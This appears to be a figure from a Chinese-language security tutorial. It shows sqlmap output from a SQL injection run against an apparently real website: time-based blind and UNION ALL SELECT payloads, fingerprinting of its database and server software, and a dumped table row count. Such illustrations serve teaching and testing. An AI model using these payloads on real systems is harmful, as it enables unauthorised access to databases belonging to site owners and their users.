 2370f8c03aa3502e3232cf78b' AND SLEEP(5) AND 'Tzup'='Tzup
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[22:34:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:34:51] [PAYLOAD] 20a7d77ea9ae9d32370f8c03aa3502e3232cf78b' UNION ALL SELECT
NULL,CONCAT(0x7172686f71,IFNULL(CAST(COUNT(*) AS CHAR),0x20),0x7168637971),NULL,
NULL,NULL FROM top100.other#
Database: top100
| Table | Entries |
| other | 2927 |
[22:34:52] [INFO] fetched data logged to text files under '/Users/Zhang/.sqlmap/
output/www.wushidou.cn'
[*] shutting down at 22:34:52
图 1-2-1